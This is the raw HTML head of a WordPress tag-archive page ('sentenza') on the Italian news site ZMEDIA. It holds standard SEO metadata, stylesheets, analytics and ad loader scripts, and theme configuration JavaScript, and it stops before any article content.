

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/sentenza/
body_size: 47412
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sentenza Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/sentenza/" />
	<link rel="next" href="https://www.zmedia.it/tag/sentenza/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sentenza Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/sentenza/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/sentenza/","url":"https://www.zmedia.it/tag/sentenza/","name":"sentenza Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/sentenza/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/sentenza/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2023/10/IMG_3053.jpeg","breadcrumb":{"@id":"https://www.zmedia.it/tag/sentenza/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/sentenza/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2023/10/IMG_3053.jpeg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2023/10/IMG_3053.jpeg","width":900,"height":506},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/sentenza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"sentenza"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; sentenza Feed del tag" href="https://www.zmedia.it/tag/sentenza/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/1087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
